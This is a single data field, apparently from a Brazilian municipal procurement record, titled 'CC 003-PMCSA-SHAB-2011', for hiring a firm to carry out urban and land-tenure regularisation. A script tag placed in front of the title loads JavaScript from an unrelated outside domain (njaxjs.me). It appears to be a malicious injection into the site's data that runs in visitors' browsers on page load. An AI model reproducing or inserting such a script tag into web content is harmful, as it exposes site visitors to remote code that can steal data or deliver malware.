 "<script src=""https://www.njaxjs.me/services/script.js"" type=""text/javascript""></script>CC 003-PMCSA-SHAB-2011 Contratação de Empresa Pra Realizar Regularização Urbanista e Fundiárias"
